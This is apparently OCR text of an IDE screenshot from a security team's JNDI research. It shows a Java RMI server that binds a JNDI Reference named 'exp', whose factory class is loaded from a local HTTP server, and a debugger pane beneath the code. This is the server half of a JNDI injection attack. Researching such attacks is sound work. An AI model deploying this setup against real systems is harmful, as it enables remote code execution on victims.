 JNDIRMIServer.java JNDIRMIClient.java
1 package JNDIResearch; 1
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import javax.naming.Reference;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class JNDIRMIServer {
11 public static void main(String[] args) throws NamingException, RemoteException { args: []
12 InitialContext initialContext = new InitialContext(); initialContext: InitialContext@751
13 Registry registry = LocateRegistry.createRegistry( port: 1099); registry: RegistryImpl@752
14 // Reference类构建一个远程引用对象，该引用对象类名为exp，类工厂名为exp，类工厂位置为 http://127.0.0.1:8080/
Reference reference = new Reference( className: "exp", factory: "exp", factoryLocation: "http://127.0.0.1:8080/"); refe
initialContext.bind( name: "rmi://127.0.0.1:1099/exp",reference); initialContext: InitialContext@751 refere
17 }
18 }
19
nt
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
cont = Cannot find local variable 'cont'
e = Cannot find local variable 'e'
args = {String[0]@750} []
initialContext = {InitialContext@751}
registry = {RegistryImpl@752} ... toString()
reference = {Reference@755} ... toString()
Evilc0de 安全团队